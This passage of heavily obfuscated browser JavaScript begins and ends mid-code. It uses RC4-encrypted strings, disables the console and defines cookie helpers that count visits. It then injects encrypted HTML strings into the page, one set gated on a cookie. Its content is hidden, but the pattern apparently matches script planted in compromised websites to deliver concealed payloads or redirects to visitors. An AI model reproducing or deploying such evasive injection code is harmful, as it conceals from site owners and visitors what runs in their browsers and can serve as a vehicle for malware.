_0x55f1ce[_0x18b721(-442,"EGE*",-226,-360,-438)](_0x41d4fe,_0x2c839b)},BBVWZ:_0x55f1ce[_0x409b89(58,371,420,212,"vL1#")],MXZrs:_0x55f1ce[_0xc85bc5(130,507,203,"URY9",330)],UFMNQ:_0x55f1ce[_0xc85bc5(309,-34,-105,"I001",65)],GWxCj:_0x55f1ce[_0x43b17f(1170,1033,"2%xt",1167,1366)],vAbSx:_0x55f1ce[_0x23894b(615,844,"J9O6",678,936)],KHlAC:_0x55f1ce[_0x43b17f(705,594,"DjTi",563,642)],WSQVF:_0x55f1ce[_0x1c7c98(1404,"70eU",1086,1149,1255)],Lxasm:_0x55f1ce[_0x1c7c98(1169,"DjTi",1530,1322,1380)]};function _0xc85bc5(_0x270ee0,_0x19f118,_0x543834,_0xd428d6,_0x10c4c3){return _0x2e2728(_0x270ee0-160,_0x10c4c3- -692,_0x543834-260,_0xd428d6,_0x10c4c3-189)}function _0x1c7c98(_0x4b3a0f,_0x395c77,_0x54c150,_0x24cfe7,_0x37a851){return _0x486280(_0x4b3a0f-291,_0x395c77-44,_0x24cfe7-1231,_0x24cfe7-193,_0x395c77)}function _0x409b89(_0x40ddff,_0x357525,_0x1eb4dd,_0x5f393a,_0x22fd85){return _0x2ac39d(_0x5f393a- -923,_0x357525-438,_0x22fd85,_0x5f393a-265,_0x22fd85-470)}function _0x23894b(_0x45ccda,_0x4d3530,_0x5ac556,_0x2c5558,_0x31c164){return _0x2ac39d(_0x4d3530- -96,_0x4d3530-239,_0x5ac556,_0x2c5558-328,_0x31c164-330)}if(_0x55f1ce[_0x43b17f(1206,1201,"I001",1055,1388)](_0x55f1ce[_0x409b89(-73,-239,133,-123,"FbkY")],_0x55f1ce[_0xc85bc5(-38,169,322,"#EdA",100)])){var _0x90e973=_0x54a9a1?function(){function _0x23c4fb(_0x1d2ced,_0x22b0d3,_0x45eb3d,_0x1b9e93,_0x5173cf){return _0x23894b(_0x1d2ced-348,_0x1d2ced-561,_0x1b9e93,_0x1b9e93-255,_0x5173cf-243)}function _0x30cb75(_0x58ebd8,_0x3a4305,_0x1df45a,_0x39ec1d,_0x4ada96){return _0x409b89(_0x58ebd8-325,_0x3a4305-193,_0x1df45a-249,_0x1df45a- -147,_0x58ebd8)}function _0x5610e8(_0x1e4408,_0x261c7e,_0x3e22dd,_0x520fe3,_0x1402de){return _0x409b89(_0x1e4408-163,_0x261c7e-264,_0x3e22dd-127,_0x1e4408-17,_0x3e22dd)}function _0x3faf1f(_0x366621,_0x514aac,_0x5f4afe,_0x3bab5c,_0x5ce756){return _0x23894b(_0x366621-68,_0x514aac- -929,_0x366621,_0x3bab5c-499,_0x5ce756-329)}function _0x5ee43c(_0x190541,_0x25dc50,_0x4a4566,_0x5036f9,_0x5beca9){return _0x1c7c98(_0x190541-392,_0x190541,_0x4a4566-8,_0x5beca9- -1291,_0x5beca9-286)}if(_0x55f1ce[_0x30cb75("DjTi",-119,-158,-296,-90)](_0x55f1ce[_0x30cb75("xRWw",-185,-258,-223,-134)],_0x55f1ce[_0x5610e8(-91,-222,"L#L(",-4,-150)])){if(_0x5c768a)if(_0x55f1ce[_0x3faf1f("nb(E",-116,-361,-224,-248)](_0x55f1ce[_0x23c4fb(1468,1347,1433,"#sar",1330)],_0x55f1ce[_0x30cb75("RpoP",89,-77,5,-311)])){var _0x325d08=_0x3724c9[_0x5ee43c("0!a2",114,18,175,240)](_0x4daac3,arguments);return _0x3cfa42=null,_0x325d08}else{var _0x584c2f=_0x5c768a[_0x3faf1f(")qNI",-294,-423,-403,-358)](_0x454517,arguments);return _0x5c768a=null,_0x584c2f}}else{var _0x36fbbe=_0xcd36b4[_0x3faf1f("vL1#",77,214,-95,204)](_0x33e7cb,arguments);return _0x2dae39=null,_0x36fbbe}}:function(){};return _0x54a9a1=!1,_0x90e973}else for(var _0x1a5da3=_0x433f1a[_0x23894b(1002,954,"W6L)",1130,830)][_0xc85bc5(-15,285,-120,"2bRk",117)]("|"),_0x52a4a4=0;;){switch(_0x1a5da3[_0x52a4a4++]){case"0":var _0x3247f1=_0x18863f[_0x23894b(838,991,"SujQ",1031,1043)+"le"]=_0x18863f[_0x1c7c98(1179,"0CYz",1123,1223,1102)+"le"]||{};continue;case"1":try{var _0x11064b=bHyBkb[_0x409b89(109,-108,-84,-12,"[N07")](_0x4f4009,bHyBkb[_0x409b89(383,232,-12,181,"39XZ")](bHyBkb[_0x409b89(-137,-120,-83,-82,"K!3d")](bHyBkb[_0xc85bc5(72,-199,155,"70eU",14)],bHyBkb[_0x43b17f(701,916,"DjTi",752,872)]),");"));_0x18863f=bHyBkb[_0xc85bc5(122,542,337,"xGg4",334)](_0x11064b)}catch{_0x18863f=_0x378c5a}continue;case"2":for(var _0x2b13a1=0;bHyBkb[_0xc85bc5(157,-4,-286,"[IAS",-87)](_0x2b13a1,_0x27edc5[_0xc85bc5(415,498,298,"DjTi",241)+"h"]);_0x2b13a1++)for(var _0x4ed6f1=bHyBkb[_0x1c7c98(1163,"Wod1",1198,1348,1453)][_0x1c7c98(1335,"N2bB",1340,1526,1479)]("|"),_0x1906dc=1*6812+-1*1301+-5511;;){switch(_0x4ed6f1[_0x1906dc++]){case"0":var _0x756e3f=_0x1c320b[_0xc85bc5(291,32,241,"2%xt",213)+_0x23894b(1049,993,"SujQ",1241,1170)+"r"][_0xc85bc5(73,-24,19,"*ZQ[",-93)+_0x23894b(960,797,"#EdA",792,765)][_0x23894b(1037,1019,"wiTX",1221,1020)](_0x353c03);continue;case"1":_0x3247f1[_0x2e3570]=_0x756e3f;continue;case"2":var _0x2e3570=_0x27edc5[_0x2b13a1];continue;case"3":_0x756e3f[_0x1c7c98(1387,"xGg4",1290,1390,1384)+_0xc85bc5(27,-135,101,"N2bB",63)]=_0x47a8fc[_0x23894b(744,884,"Of2p",1077,768)](_0x3b3b8f);continue;case"4":var _0x412e45=_0x3247f1[_0x2e3570]||_0x756e3f;continue;case"5":_0x756e3f[_0x43b17f(1128,1247,"2bRk",1112,1312)+_0x23894b(562,645,"RpoP",770,680)]=_0x412e45[_0xc85bc5(273,511,407,"9gAZ",350)+_0x43b17f(1057,904,"3oCP",1164,927)][_0x409b89(62,6,-362,-112,"2%xt")](_0x412e45);continue}break}continue;case"3":var _0x18863f;continue;case"4":var _0x27edc5=[bHyBkb[_0x23894b(1118,1043,"LN@q",924,1213)],bHyBkb[_0x409b89(61,-24,-165,-157,"I001")],bHyBkb[_0xc85bc5(-30,-19,-298,"N2bB",-58)],bHyBkb[_0xc85bc5(271,248,308,"[N07",386)],bHyBkb[_0x23894b(656,848,"k4d%",912,1091)],bHyBkb[_0x43b17f(1038,1283,"SujQ",1056,1210)],bHyBkb[_0x23894b(832,824,"k4d%",858,635)]];continue}break}}}else{var _0xe4802e=_0x4c832e?function(){function _0x471657(_0x3a372d,_0x23060c,_0x3c083b,_0x5da91d,_0x4fe924){return _0x43d4f3(_0x3a372d-112,_0x5da91d,_0x3c083b-30,_0x5da91d-307,_0x3a372d-345)}if(_0x226171){var _0x13b1ae=_0x493172[_0x471657(237,398,435,"W6L)",29)](_0x3dd0a0,arguments);return _0x5f8ec4=null,_0x13b1ae}}:function(){};return _0x461936=!1,_0xe4802e}}();function _0xb68b24(_0x36e7c4,_0x54d2ca,_0x1100c7,_0x5e557f,_0x330158){return _0x4636fe(_0x36e7c4-164,_0x5e557f-1818,_0x1100c7-160,_0x1100c7,_0x330158-146)}function _0x31f73d(_0x365b71,_0x317478,_0x231664,_0xc608d0,_0xefbae3){return _0x61696f(_0x365b71-73,_0xc608d0- -849,_0x365b71,_0xc608d0-423,_0xefbae3-367)}var _0x4fead1=_0x722eaf[_0x439bc1(743,562,"2%xt",740,487)](_0x4bb978,this,function(){function _0xa61363(_0x41cde9,_0x41fce3,_0x224293,_0x408a07,_0x1b37ab){return _0x439bc1(_0x41cde9-452,_0x41fce3-494,_0x224293,_0x408a07-8,_0x1b37ab- -834)}function _0x2c1033(_0x244b39,_0x564923,_0xbe2f6c,_0x1815df,_0x4cc96d){return _0xb68b24(_0x244b39-231,_0x564923-129,_0x1815df,_0x244b39- -376,_0x4cc96d-141)}function _0x439789(_0x267f8c,_0x185cbd,_0x5ec816,_0x2485cc,_0x3f3456){return _0x439bc1(_0x267f8c-260,_0x185cbd-499,_0x2485cc,_0x2485cc-455,_0x5ec816-326)}function _0x5d755e(_0x273f41,_0x4d5a91,_0x4b1f24,_0x260eb8,_0x359278){return _0x31f73d(_0x260eb8,_0x4d5a91-48,_0x4b1f24-162,_0x4b1f24- -786,_0x359278-306)}function _0x1d0bef(_0x2420d5,_0x2f45b0,_0x11ac2d,_0x55ca33,_0x3c321a){return _0x439bc1(_0x2420d5-436,_0x2f45b0-352,_0x2f45b0,_0x55ca33-460,_0x55ca33- -314)}if(_0x722eaf[_0x2c1033(793,1030,832,"FbkY",763)](_0x722eaf[_0xa61363(-406,-477,")qNI",-59,-276)],_0x722eaf[_0x1d0bef(490,"70eU",175,310,105)])){var _0x42ee60=_0x4d8996[_0x1d0bef(312,"2$Hw",423,215,225)+"e"][_0xa61363(-76,117,"2bRk",-45,-15)+"Of"](";",_0xaea5a9);return _0x722eaf[_0x439789(1400,1366,1221,"*ZQ[",1412)](_0x42ee60,-(4*-820+8044+-11*433))&&(_0x42ee60=_0x331288[_0x5d755e(-475,-301,-378,"592E",-587)+"e"][_0x1d0bef(500,"k4d%",45,282,159)+"h"]),_0x722eaf[_0x1d0bef(465,"wiTX",178,337,82)](_0x4ab22f,_0x14c797[_0x2c1033(898,812,661,"39XZ",934)+"e"][_0x5d755e(-360,-395,-535,"R&nL",-400)+_0x2c1033(1091,1310,927,"Wod1",1240)](_0x2e8ff7,_0x42ee60))}else{var _0x4743fd;try{if(_0x722eaf[_0x439789(763,851,791,"Wod1",709)](_0x722eaf[_0x1d0bef(-122,"39XZ",1,128,206)],_0x722eaf[_0xa61363(-132,-205,"(l^g",100,-118)])){var _0x406051=_0x722eaf[_0xa61363(-210,116,"#rDq",-170,-6)](Function,_0x722eaf[_0x2c1033(863,871,1068,"O9Vc",789)](_0x722eaf[_0x5d755e(-731,-603,-537,"2bRk",-364)](_0x722eaf[_0x1d0bef(177,"N2bB",365,121,285)],_0x722eaf[_0x1d0bef(70,"#x#x",211,298,280)]),");"));_0x4743fd=_0x722eaf[_0xa61363(-41,-5,"3oCP",-205,-172)](_0x406051)}else _0x4ac9aa=_0x7eefbf}catch{if(_0x722eaf[_0x5d755e(-622,-327,-453,"RpoP",-281)](_0x722eaf[_0x2c1033(886,837,950,"RpoP",651)],_0x722eaf[_0xa61363(194,0,")qNI",288,62)]))_0x4743fd=window;else{var _0x511ee2=_0x1dcfa1?function(){function _0xa87507(_0x5d68ac,_0x56541e,_0xa21a2a,_0x401bd2,_0x38d2f4){return _0x1d0bef(_0x5d68ac-87,_0x56541e,_0xa21a2a-237,_0x38d2f4- -735,_0x38d2f4-150)}if(_0x2096be){var _0x3d8631=_0x43bbe0[_0xa87507(-403,"K!3d",-757,-659,-595)](_0x45bd7d,arguments);return _0x9c6e79=null,_0x3d8631}}:function(){};return _0x3697ae=!1,_0x511ee2}}for(var _0x1ec706=_0x4743fd[_0x2c1033(1067,1055,837,"URY9",867)+"le"]=_0x4743fd[_0x5d755e(-432,-347,-428,"W6L)",-361)+"le"]||{},_0x49a218=[_0x722eaf[_0x5d755e(-52,-470,-272,"I001",-494)],_0x722eaf[_0x1d0bef(337,"LN@q",17,246,111)],_0x722eaf[_0x2c1033(1146,1101,1076,"1w4o",1328)],_0x722eaf[_0xa61363(-212,-210,"URY9",-230,-379)],_0x722eaf[_0x439789(962,989,1150,"3oCP",906)],_0x722eaf[_0x2c1033(876,921,1052,"2$Hw",773)],_0x722eaf[_0xa61363(-279,-180,"#EdA",-246,-45)]],_0x436f4c=0;_0x722eaf[_0x1d0bef(410,"N2bB",499,300,247)](_0x436f4c,_0x49a218[_0x1d0bef(371,"I001",175,149,31)+"h"]);_0x436f4c++)if(_0x722eaf[_0x439789(869,1065,953,"DjTi",732)](_0x722eaf[_0x1d0bef(319,"9gAZ",262,263,168)],_0x722eaf[_0x439789(560,630,778,"J9O6",698)]))for(var _0x25c08c=_0x722eaf[_0xa61363(-98,-360,"N2bB",-324,-260)][_0x5d755e(-89,-467,-238,"O9Vc",-208)]("|"),_0x5215a7=7040+640*-11;;){switch(_0x25c08c[_0x5215a7++]){case"0":_0x1ec706[_0x19b9b8]=_0x41f297;continue;case"1":var _0x19b9b8=_0x49a218[_0x436f4c];continue;case"2":_0x41f297[_0x1d0bef(242,"592E",322,175,190)+_0xa61363(-197,-255,"O9Vc",-614,-368)]=_0x4bb978[_0xa61363(-157,78,"[N07",-148,-132)](_0x4bb978);continue;case"3":var _0x26eefd=_0x1ec706[_0x19b9b8]||_0x41f297;continue;case"4":_0x41f297[_0x5d755e(-591,-283,-522,"vL1#",-495)+_0x5d755e(-318,-713,-532,"2bRk",-722)]=_0x26eefd[_0x5d755e(-204,86,-132,"2bRk",-182)+_0x1d0bef(537,"1w4o",611,400,588)][_0x1d0bef(315,"*IHP",65,212,453)](_0x26eefd);continue;case"5":var _0x41f297=_0x4bb978[_0x1d0bef(235,"wiTX",640,476,341)+_0xa61363(62,89,"EGE*",156,-90)+"r"][_0x1d0bef(774,"I001",582,575,560)+_0xa61363(-482,-372,"Of2p",-351,-422)][_0x2c1033(1113,1359,1025,"9gAZ",1026)](_0x4bb978);continue}break}else{var _0x536218=_0x722eaf[_0x5d755e(-394,-92,-245,"FbkY",-211)](_0x722eaf[_0xa61363(-365,-45,"BElj",-508,-278)](_0x59b3a0,_0x556f44),1);return _0x722eaf[_0x1d0bef(730,"2$Hw",730,542,392)](_0xe516ea,_0x722eaf[_0x439789(573,898,745,"URY9",767)]),_0x722eaf[_0x5d755e(-419,-513,-519,"xGg4",-534)](_0x227526,_0x722eaf[_0x5d755e(-323,-328,-548,"Of2p",-805)],_0x536218,_0x542e84),_0x536218}}});_0x722eaf[_0xb68b24(1137,1168,"#sar",1171,1293)](_0x4fead1);var _0x42fea8=_0x722eaf[_0x17e112(137,-54,"Of2p",-128,112)](GetCookie2,_0x722eaf[_0x5ef565(-222,"LN@q",-269,-61,-441)]);function _0x439bc1(_0x44a2a8,_0x49b012,_0x12c4ab,_0x3168c5,_0x381f30){return _0x61696f(_0x44a2a8-18,_0x381f30- -672,_0x12c4ab,_0x3168c5-186,_0x381f30-174)}if(_0x722eaf[_0x5ef565(-595,"*ZQ[",-478,-569,-367)](_0x42fea8,null)){if(_0x722eaf[_0xb68b24(1491,1606,"0CYz",1558,1430)](_0x722eaf[_0xb68b24(1262,967,")qNI",1179,1406)],_0x722eaf[_0x31f73d("70eU",214,478,338,172)]))return _0x722eaf[_0xb68b24(1686,1353,"0!a2",1484,1476)](SetCookie2,_0x722eaf[_0x439bc1(1069,870,"LN@q",845,861)],"1"),1;if(_0x115b18){var _0x1c1358=_0x10614e[_0x5ef565(-514,"[IAS",-339,-624,-692)](_0x4fc151,arguments);return _0x37c486=null,_0x1c1358}}else if(_0x722eaf[_0x17e112(-16,355,"0!a2",-16,104)](_0x722eaf[_0x17e112(-67,-200,")qNI",-177,-199)],_0x722eaf[_0x439bc1(1033,603,"*ZQ[",992,784)])){var _0x3f9c77=_0x722eaf[_0x17e112(-93,-453,"nb(E",-153,-273)](_0x722eaf[_0x17e112(-173,5,"W6L)",-179,43)](parseInt,_0x42fea8),1);return _0x722eaf[_0x439bc1(660,396,"bgj8",298,440)](DeleteCookie2,_0x722eaf[_0x17e112(-373,-43,"k4d%",-106,-276)]),_0x722eaf[_0x5ef565(-205,"[N07",-341,-186,-41)](SetCookie2,_0x722eaf[_0x439bc1(658,605,"BElj",551,800)],_0x3f9c77,exp),_0x3f9c77}else if(_0x5f22e4){var _0x4afaa6=_0x44d025[_0x17e112(-91,26,"bgj8",118,-92)](_0x5ca3bb,arguments);return _0x43191c=null,_0x4afaa6}},getCookieVal2=function(_0x1c0564){var _0x3cb39a={daMfz:function(_0x4f96c7,_0x19bf3a){return _0x4f96c7==_0x19bf3a},chCip:function(_0x56f77,_0x4c757b){return _0x56f77(_0x4c757b)}},_0x3024b9=document[_0x124579("FbkY",1292,1438,1536,1329)+"e"][_0x124579("#rDq",1509,1525,1573,1431)+"Of"](";",_0x1c0564);function _0x4afa47(_0x2840b0,_0x22259b,_0x35a88e,_0x572bcf,_0x4f8979){return _0x4fa2ea(_0x35a88e- -444,_0x22259b-367,_0x2840b0,_0x572bcf-500,_0x4f8979-296)}function _0xd4f606(_0x3afc9a,_0x185812,_0x4bc07a,_0x3fec27,_0x11f260){return _0x4636fe(_0x3afc9a-44,_0x3afc9a-1669,_0x4bc07a-18,_0x4bc07a,_0x11f260-192)}function _0x2f5787(_0x49e9a2,_0x1b2b0c,_0x4d46e1,_0x3d4eb4,_0x56e1be){return _0x61696f(_0x49e9a2-250,_0x3d4eb4-62,_0x56e1be,_0x3d4eb4-409,_0x56e1be-415)}_0x3cb39a[_0x124579("SujQ",1480,1315,1500,1233)](_0x3024b9,-1)&&(_0x3024b9=document[_0x2f5787(1254,1289,1225,1230,"URY9")+"e"][_0x3c2e18(417,607,802,"L#L(",666)+"h"]);function _0x3c2e18(_0x5853a7,_0x3645fd,_0xdb7854,_0x1ded24,_0x22447d){return _0x54653f(_0x5853a7-300,_0x22447d- -86,_0xdb7854-142,_0x1ded24-261,_0x1ded24)}function _0x124579(_0x4d21a0,_0x228a1c,_0x2c34dd,_0x55327e,_0x342ce9){return _0x4636fe(_0x4d21a0-436,_0x228a1c-1812,_0x2c34dd-75,_0x4d21a0,_0x342ce9-352)}return _0x3cb39a[_0x2f5787(1177,1383,1206,1243,"2$Hw")](unescape,document[_0x124579("SujQ",1211,1164,1179,1082)+"e"][_0x124579("SujQ",1381,1477,1452,1189)+_0x4afa47("592E",-330,-329,-559,-88)](_0x1c0564,_0x3024b9))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=905+652*-3+1751,exp=new Date;exp[_0x61696f(1537,1446,"RpoP",1494,1255)+"me"](exp[_0x61696f(1251,1460,"#rDq",1587,1627)+"me"]()+expDays*(17525+-473*37)*(-7326+-1*-5030+2356)*(8670+-857*3+-1*6039)*(9431+1*3197+-11628)),amt2(),document[_0x4fa2ea(-173,-383,"SujQ",-175,-101)][_0x4fa2ea(-116,-206,"0CYz",54,-212)+_0x54653f(851,1063,1151,1241,")qNI")+_0x61696f(1239,1253,"1w4o",1359,1494)+_0x5856ab(998,"#EdA",1017,1257,820)](_0x61696f(1298,1421,"2bRk",1590,1495)+_0x4636fe(-411,-243,-450,"LN@q",-422),_0x4636fe(-440,-426,-474,"[N07",-398)+_0x61696f(1559,1391,"3oCP",1380,1224)+_0x5856ab(1347,"0CYz",1262,1484,1512)+_0x4636fe(-612,-382,-601,"wiTX",-136)+_0x54653f(477,653,650,438,"I001")+_0x61696f(1384,1483,"70eU",1701,1692)+_0x4636fe(-485,-371,-521,"2$Hw",-456)+_0x4636fe(39,-161,-183,"RpoP",-363)+_0x5856ab(1408,"3oCP",1169,966,1100)+_0x5856ab(872,"I001",1026,929,801)+_0x4fa2ea(-155,-376,"ovUQ",-145,31)+_0x54653f(853,874,1047,1012,"J9O6")+_0x61696f(1290,1176,"BElj",1180,941)+_0x4636fe(-218,-432,-501,"vL1#",-496)+_0x4fa2ea(-182,-387,"N2bB",4,-168)+_0x4fa2ea(42,20,"nb(E",-31,106))}catch{}function _0x4636fe(_0x31e970,_0x3cb2be,_0x39fd70,_0xaa9869,_0x3e1b27){return _0x3f75(_0x3cb2be- -903,_0xaa9869)}function _0x5856ab(_0x56500d,_0x368a61,_0x5578e2,_0x3bcde5,_0x576eee){return _0x3f75(_0x5578e2-779,_0x368a61)}if(document[_0x4fa2ea(-158,-224,"xGg4",-25,-261)+"e"][_0x5856ab(1321,"R&nL",1442,1271,1306)+"Of"](_0x4636fe(-690,-561,-662,"nb(E",-585)+_0x4636fe(-353,-247,-470,"70eU",-411))>-(-3472+-1*-3473))try{document[_0x5856ab(1178,"ovUQ",1317,1146,1192)][_0x5856ab(1385,"592E",1240,1176,1e3)+_0x4fa2ea(143,105,"W6L)",-103,-78)+_0x4636fe(-418,-402,-436,"[N07",-196)+_0x4636fe(-65,-175,-23,"70eU",-91)](_0x4fa2ea(87,104,"K!3d",-148,-167)+_0x61696f(1632,1502,"EGE*",1523,1456),_0x61696f(1212,1368,"ywbn",1371,1443)+_0x5856ab(1232,"#rDq",1213,1251,1036)+_0x5856ab(1375,"ovUQ",1295,1117,1414)+_0x61696f(1285,1488,"2bRk",1234,1520)+_0x61696f(1075,1242,"R&nL",1097,1361)+_0x4636fe(-512,-666,-794,"J9O6",-532)+_0x54653f(1034,821,722,571,"vL1#")+_0x54653f(882,771,649,883,"FbkY")+_0x61696f(1458,1308,"J9O6",1407,1556)+_0x4636fe(-541,-515,-605,"FbkY",-296)+_0x4fa2ea(-48,149,"N2bB",57,47)+_0x4fa2ea(-317,-368,"wiTX",-60,-283)+_0x4fa2ea(-75,-220,"I001",83,7)+_0x5856ab(1584,"J9O6",1332,1172,1466)+_0x5856ab(1373,"*IHP",1470,1350,1554)+_0x54653f(738,732,631,930,"O9Vc"))}catch{}function _0x3f75(_0x3fd20e,_0x5360b1){var _0x102f74=_0x452e();return _0x3f75=function(_0x51e750,_0x440858){_0x51e750=_0x51e750-(3973+-745*7+1474);var _0x1fea84=_0x102f74[_0x51e750];if(_0x3f75.aJlOCK===void 0){var _0x9bede2=function(_0x4ed7b5){for(var _0x146ccc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x547ca7="",_0x5e59a3="",_0x37cc7a=_0x547ca7+_0x9bede2,_0x14352b=0,_0x9e7ae4,_0x282f26,_0x4f3193=0;_0x282f26=_0x4ed7b5.charAt(_0x4f3193++);~_0x282f26&&(_0x9e7ae4=_0x14352b%4?_0x9e7ae4*64+_0x282f26:_0x282f26,_0x14352b++%4)?_0x547ca7+=_0x37cc7a.charCodeAt(_0x4f3193+10)-10!==0?String.fromCharCode(255&_0x9e7ae4>>(-2*_0x14352b&6)):_0x14352b:0)_0x282f26=_0x146ccc.indexOf(_0x282f26);for(var _0x323a13=0,_0x14080c=_0x547ca7.length;_0x323a13<_0x14080c;_0x323a13++)_0x5e59a3+="%"+("00"+_0x547ca7.charCodeAt(_0x323a13).toString(16)).slice(-2);return decodeURIComponent(_0x5e59a3)},_0x50d1f5=function(_0x2bbd7c,_0x422837){var _0x42954d=[],_0x4ba9fd=0,_0x21cd2d,_0x92bb17="";_0x2bbd7c=_0x9bede2(_0x2bbd7c);var _0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x42954d[_0x37f670]=_0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670]+_0x422837.charCodeAt(_0x37f670%_0x422837.length))%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d;_0x37f670=0,_0x4ba9fd=0;for(var _0x771247=0;_0x771247<_0x2bbd7c.length;_0x771247++)_0x37f670=(_0x37f670+1)%256,_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670])%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d,_0x92bb17+=String.fromCharCode(_0x2bbd7c.charCodeAt(_0x771247)^_0x42954d[(_0x42954d[_0x37f670]+_0x42954d[_0x4ba9fd])%256]);return _0x92bb17};_0x3f75.Zwzykq=_0x50d1f5,_0x3fd20e=arguments,_0x3f75.aJlOCK=!0}var _0x1875d0=_0x102f74[0],_0x47c529=_0x51e750+_0x1875d0,_0x472de6=_0x3fd20e[_0x47c529];if(_0x472de6)_0x1fea84=_0x472de6;else{if(_0x3f75.MVJRyc===void 0){var _0x2c829d=function(_0x23aa43){this.uYPvlC=_0x23aa43,this.oLZwCc=[1,0,0],this.GfiMes=function(){return"newState"},this.KfRxcJ="\\w+ *\\(\\) *{\\w+ *",this.qWOMXg=`['|"].+['|"];? *}`};_0x2c829d.prototype.yqROlG=function(){var _0x4ca310=new RegExp(this.KfRxcJ+this.qWOMXg),_0x5c3d7a=_0x4ca310.test(this.GfiMes.toString())?--this.oLZwCc[17114+17113*-1]:--this.oLZwCc[-401*-1+-1*3394+2993];return this.rljarQ(_0x5c3d7a)},_0x2c829d.prototype.rljarQ=function(_0x49ad71){return~_0x49ad71?this.OBXyQM(this.uYPvlC):_0x49ad71},_0x2c829d.prototype.OBXyQM=function(_0x256be4){for(var _0x26cf9c=1826+-1*-8586+-1*10412,_0x165b21=this.oLZwCc.length;_0x26cf9c<_0x165b21;_0x26cf9c++)this.oLZwCc.push(Math.round(Math.random())),_0x165b21=this.oLZwCc.length;return _0x256be4(this.oLZwCc[3957*-1+13*-283+7636])},new _0x2c829d(_0x3f75).yqROlG(),_0x3f75.MVJRyc=!0}_0x1fea84=_0x3f75.Zwzykq(_0x1fea84,_0x440858),_0x3fd20e[_0x47c529]=_0x1fea84}return _0x1fea84},_0x3f75(_0x3fd20e,_0x5360b1)}function _0x452e(){var _0x57285e=["WOxdPCoXAuS","C1hcMdei","b8kctxJdSW","y8k7bSkeqW","WO5KWOhdMqa","umkEkmkrEG","v8klWQZcLdC","nmkKsgldGq","W4dcHHWVBq","vcH7","fmoGmmkUW4G","WOCqwqRcPW","WOToWOFdMry","tmoNqCoQgW","mansbXu","DfpcLtSz","DqPev38","W5ddSSowtcq","Bc3dGf0h","i8oQWPBcM8oM","zCo5W4f6rq","dSkxW4KNWOy","WRhcN8kIW5hcNa","W5Xke1ZcS3f1WQOSWOS","gCk5Fg7dIG","cH5BdbG","WRFcN2NcPgq","WOWwy8ojhG","W4qgWO3cKmo4","AvdcJsay","bNW9oXBdQSkqWOldHuzyWR4","FdD9W7jM","D8oaW69lwq","W4K9beSm","mIvbW4O","W5RcJXCfDW","W63cLxTCcW","WR3cSfZcLwG","gCo7WRFcTmoF","ASkOWPm4WR8","W6pdH8kdW40","uSkNmSkrvq","WOtdKI0","hmo/WPtcU8o7","nrbxAYK","WPhdSCobxtC","aSobtW","uCotW4Pnvq","CSkwWPSTWP8","k8oMbCoFWQe","W5pdMSoKDxu","W5mAymoADG","ksXKg08","iZXAmcu","gCk+fsRcGW","W5yBW5aMW64","W5OcgbpdPa","o8ovemkVW5q","W7xdVCoBu3m","W57cJHWgAG","WQmyW7NcIZG","bJq0W53dJW","f8oHW7atcq","WPaAamk+WQK","WQhcUmktW5JdSCowWPOTzJe","WOGTdXyu","WQxcH3zbiW","WRCwW6BcRI0","h3pdH8ovjG","WQNdRCoqxfe","W7xdGCk+W53cPa","ESoyWPepgG","W4yWWR7cTCk8","wmk2WRdcSXi","W7lcL21Niq","ef0JWO3dKhv4WRJdLa","nSoLoSoAWRW","WQvopeOu","eSo2kSknW74","n8k6qMZdIG","lWbeW49p","WQjvl0RdLq","WQSsW6VcOc0","W5iwymok","vNCQeuu","Cq9zwNu","ochcGu1n","sWj9WOpdTW","W7ddGgbm","stpdTLO2","pmkpW7XIWR0","WRVdG3VdUmoz","FIPKF3G","cSo2W6q","WPzyWP/dSs0","nSkoW7q","nwSpW4nt","WPjZmwhdQW","kCk9hb5Z","ea5qW6PY","imo/WOZcNSo3","lr9nW4zX","qsrHAG","W4hdP8kCv1C","AXz4W6P4","u8klemkhuq","eCoHbSo8WQe","WPiPeCk+WQO","WPjrlv3dJG","FCk9WRFcMWm","W4pdQSoGA1i","dSk5qwNdJa","W6JdGmklW4BdUq","W47dUCklW6xcHW","ASklWRxdOG","WQBdUt0qaG","y3tcRsyS","vfdcIcuD","usvbWPtdLa","nSoFW7GGpW","zeddSNddIa","WQBcI8knW4tcKG","WPxcUCkrW7tcRG","WOe0hmkOWO0","W7hdPCoeWO8","r8kAWQtcQXu","WOtdQmolqq","EmouwCobla","vdhdHei2","m8kMgq","zuBcNZ0F","W6PZW5CJyq","WQeRW63cJq0","WRe4fSkuWOO","CCkbWPeiWQ0","W4/dOSkyW5hcJG","mWGgW6NdNa","WR5PgCov","gmoVWRdcHCog","W4pcQtenDG","WQ3cPvVcR0a","oSoLWPi","fCoWgmo7","u8oKESohmq","vX5PWORdOq","yCk0fa","qtP7t3u","WQhcHCkUW5hcHW","WRXlh2Ky","WRdcN8kJW5BcHW","DvuAjxG","W6SpWRRcTw0","Fq96W7rQ","W7tdICoUyfu","WROWW6RcNsm","iaLiiaG","WR5SgCouWP8","oCk6W4fpWQW","qmkPemkPW5XSzNa","WPVdTgRdMa","pw/dVSoMfW","zCk6W4BdHSkMmSonWONcQqW5WP0","xSkbWOaZWRe","bmorWPuNWRG","W5jWWRtcNmku","hCkNhcbv","b349pbRdQSkHWRldH2LJWOm","A8o5tvS3bmkFeSohWPNcI8oQWQO","WOpdKc8hgq","E14kfgK","W5PdW4eGCW","BCoFW4vmvq","dmkYvvNdNW","feFdLmomkG","WQ8CW5FcLG","BmozW4vB","jSo+ra0","tmkzWQlcIIG","g8kRwSkUW7C","W5KrAq","mIZdRSk+hW","ecbnceC","AdvTW7rj","n8keWPSlfXNcLGBcM8kQuCkP","ALehW7xdIW","W5CyWPRcUmkp","E0tdJa","euddOSo9da","W79RWPXQW4q","hWDEW5jj","pbOrW7tdNG","WROZzG","vmouqCooxq","WOzOb2aY","qZ9GEua","t8kEWQOVWPa","W6ddQCoEWR/dVG","C0VdG2jw","pra